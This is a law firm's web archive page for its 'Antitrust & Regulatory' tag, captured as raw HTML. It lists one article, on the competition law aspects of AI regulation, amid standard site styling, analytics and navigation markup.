

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/news-insights-tags/antitrust-regulatory/
body_size: 25742
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Antitrust &amp; Regulatory Archive - Michelmores</title>
	<meta name="description" content="Antitrust &amp; Regulatory" />
	<link rel="canonical" href="https://www.michelmores.com/news-insights-tags/antitrust-regulatory/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Antitrust &amp; Regulatory Archives" />
	<meta property="og:description" content="Antitrust &amp; Regulatory" />
	<meta property="og:url" content="https://www.michelmores.com/news-insights-tags/antitrust-regulatory/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.michelmores.com/news-insights-tags/antitrust-regulatory/","url":"https://www.michelmores.com/news-insights-tags/antitrust-regulatory/","name":"Antitrust &amp; Regulatory Archive - Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"primaryImageOfPage":{"@id":"https://www.michelmores.com/news-insights-tags/antitrust-regulatory/#primaryimage"},"image":{"@id":"https://www.michelmores.com/news-insights-tags/antitrust-regulatory/#primaryimage"},"thumbnailUrl":"https://www.michelmores.com/app/uploads/2023/11/GettyImages-166678297.jpg","description":"Antitrust & Regulatory","breadcrumb":{"@id":"https://www.michelmores.com/news-insights-tags/antitrust-regulatory/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.michelmores.com/news-insights-tags/antitrust-regulatory/#primaryimage","url":"https://www.michelmores.com/app/uploads/2023/11/GettyImages-166678297.jpg","contentUrl":"https://www.michelmores.com/app/uploads/2023/11/GettyImages-166678297.jpg","width":1600,"height":1030,"caption":"Busy administrator with Motion blur"},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/news-insights-tags/antitrust-regulatory/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Antitrust &amp; Regulatory"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.d5e6ef180e68faf5a9c4e594a74c930d.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.33125b40f1a01fbc5163c3406f046874.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
          header.style-1:not(.sidebar-open) .menu-list-wrapper ul li a,
      header.style-1:not(.sidebar-open) .menu-list-wrapper ul li a:hover,
      header.style-1:not(.sidebar-open) .menu-list-wrapper ul li button,
      header.style-1:not(.sidebar-open) .menu-list-wrapper ul li button:hover {
        color: #fff      }

      header.style-1:not(.sidebar-open) .menu-list-wrapper ul li::after {
        background: #fff      }

      header.style-1:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before {
        background: #fff      }

      header.style-1:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,
      header.style-1:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after {
        color: #fff      }

      header.style-1:not(.sidebar-open) .header-icons ul li i {
        color: #fff      }

      header.style-1:not(.sidebar-open) .bi.bi-house-door.menu-item-8562::before {
        color: #fff      }

      .mobile-menu-btn .text-dark {
        color: #fff !important;
      }
    
          header.style-1.sticky .menu-list-wrapper ul li a,
      header.style-1.sticky .menu-list-wrapper ul li a:hover,
      header.style-1.sticky .menu-list-wrapper ul li button,
      header.style-1.sticky .menu-list-wrapper ul li button:hover {
        color: #000      }

      header.style-1.sticky .menu-list-wrapper ul li::after {
        background: #000      }

      header.style-1.sticky .menu-list-wrapper ul li.current-menu-item a:before {
        background: #000      }

      header.style-1.sticky .header-icons ul li i {
        color: #000      }

      header.style-1.sticky .menu-list-wrapper ul li:hover a:after,
      header.style-1.sticky .menu-list-wrapper ul li:hover button:after {
        color: #000      }

      header.style-1.sticky .bi.bi-house-door.menu-item-8562::before {
        color: #000      }

      header.style-1.sticky .mobile-menu-btn .text-dark {
        color: #000 !important;
      }
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tax-news_insights_tags term-antitrust-regulatory term-688 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page picostrap_header_navbar_position_ theme-colour--green">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2025/12/Michelmores-Logo-White.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2025/12/Michelmores-Logo-White.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2025/12/Michelmores-Logo-White.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2025/12/Michelmores-Logo-White.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>
    <section class="archive-hero">
    <div class="container-one">
        <div class="breadcrumbs-section">
            <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News &#038; Insights." href="https://www.michelmores.com/news/" class="news-insights-root post post-news-insights" ><span property="name">News &#038; Insights</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy news_insights_tags current-item">Antitrust &amp; Regulatory</span><meta property="url" content="https://www.michelmores.com/news-insights-tags/antitrust-regulatory/"><meta property="position" content="3"></span>        </div>
    </div>
    <div class="container">
        <h1 class="h1 archive-hero__title">
            Antitrust &amp; Regulatory        </h1>
            </div>
</section>    
    
<section class="archive-list-paginated">
    <div class="container">

        
            <div class="archive-list">
                                    
                    <article class="archive-list__item">
                        <figure class="archive-list__image">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Busy administrator with Motion blur" data-lazy-src="https://www.michelmores.com/app/uploads/2023/11/GettyImages-166678297-1024x659.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2023/11/GettyImages-166678297-1024x659.jpg" alt="Busy administrator with Motion blur"></noscript>
                        </figure>

                        <div class="archive-list__content">
                            <h2 class="archive-list__title">Competition law aspects of AI regulation</h2>

                            <time class="archive-list__date" datetime="2023-11-20">
                                20/11/23                            </time>
                        </div>

                        <a href="https://www.michelmores.com/commercial-insight/competition-law-aspects-of-ai-regulation/" class="archive-list__link"></a>
                    </article>

                            </div>

            <div class="archive-list__pagination">
                            </div>

        
    </div>
</section>
</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="688"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
